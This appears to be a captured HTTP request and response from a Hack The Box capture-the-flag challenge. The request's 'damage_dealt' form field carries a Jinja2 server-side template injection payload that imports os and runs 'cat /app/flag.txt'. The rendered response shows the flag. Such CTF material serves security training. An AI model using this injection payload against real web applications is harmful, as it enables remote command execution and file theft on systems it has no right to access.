 Request
Pretty Raw Hex
\n
1 POST /battle-report HTTP/1.1
2 Host: 94.237.49.230:30828
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.230:30828/begin
8 Connection: keep-alive
9 Cookie: session=eyJ3YXJyaW9yX25hbWUiOiJqYWNrNjkifQ.Z96E5w.BXAdxaI6hXbNzimWYBRC9VbotyE
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 113
4
5 damage_dealt={{request.application.__globals__.__builtins__.__import__('os').popen('cat /app/flag.txt').read()}}
Response
Pretty Raw Hex Render
\n
7 Vary: Cookie
8
9
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Battle Report - The Flame Peaks
</title>
15 <link rel="icon" type="image/png" href="/static/images/favicon.png" />
16 <link href="https://unpkg.com/nes.css@latest/css/nes.min.css" rel="stylesheet" />
17 <link rel="stylesheet" href="/static/css/style.css">
18 </head>
19 <body>
20 <div class="nes-container with-title is-dark battle-report">
21 <p class="title">
Battle Report
</p>
22
23 <div class="warrior-info">
24 <i class="nes-icon is-large heart">
</i>
25 <p class="nes-text is-primary warrior-name">
jack69
</p>
26 </div>
27
28 <div class="report-stats">
29 <div class="nes-container is-dark with-title stat-group">
30 <p class="title">
Battle Statistics
</p>
31 <p>
�� Damage Dealt: <span class="nes-text is-success">
HTB{Fl4m3_P34ks_Tr14l_Burn5_Br1ght_6a310c7b68d134b24ba5437da12be4a7}
</span>
</p>
32 <p>
Inspector
Notes